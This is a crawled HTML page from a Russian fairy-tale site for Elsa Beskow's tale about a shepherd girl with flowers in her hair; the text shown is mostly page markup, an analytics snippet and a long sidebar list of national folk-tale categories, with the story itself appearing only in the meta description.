

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/beskov-yelse/6261-devochka-s-cvetushhimi-volosami.html
body_size: 25093
content:
<!DOCTYPE html>
<html>
<head>
  <title>Девочка с цветущими волосами » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Жила-была на свете маленькая пастушка. Звали ее Малин, но все в округе называли ее Блуммелина, что значит Лина-Цветолюбица, потому что она без памяти любила цветы и, возвращаясь из глухой ле">
  <meta name="keywords" content="Малин, волосы, цветы, сказала, только, Сикстен, когда, чтобы, эльфа, волосах, хозяйка, цветочки, Когда, волос, коров, Белоцвета, пастушка, цветов, спросила, домой">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
